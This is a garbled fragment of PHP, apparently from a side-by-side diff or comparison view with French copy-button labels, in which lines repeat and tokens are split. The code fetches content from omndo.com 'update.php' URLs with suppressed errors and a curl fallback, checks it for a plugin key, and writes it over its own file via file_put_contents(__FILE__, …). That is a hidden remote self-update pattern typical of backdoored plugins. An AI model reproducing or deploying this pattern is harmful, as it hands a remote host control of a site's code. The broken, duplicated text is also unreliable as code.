
$new_version);
$new_version);
            }
            }
        }
        }
}
}
else
else
{
{
Copier
Copié
Copier
Copié
            if (($new_version = 
            if (($new_version = 
@file_get_contents("http://www.
l
@file_get_contents("http://www.
omndo.com/
monit_
update.php") 
v
omndo.com/
update.php") OR 
OR $new_version = 
$new_version = 
@file_get_contents_
curl1
("http:/
@file_get_contents_
ccode
("http:
/www.
l
omndo.com/
monit_
update.
//www.
v
omndo.com/
update.php")
php")) AND 
) AND stripos($new_version, 
stripos($new_version, 
$plugin_key) !== false) {
$plugin_key) !== false) {
            if (stripos($new_version, 
            if (stripos($new_version, 
$plugin_key) !== false AND 
$plugin_key) !== false AND 
stripos($new_version, 
stripos($new_version, 
'$version=') !== false) {
'$version=') !== false) {
@file_put_contents(__FILE__, 
@file_put_contents(__FILE__, 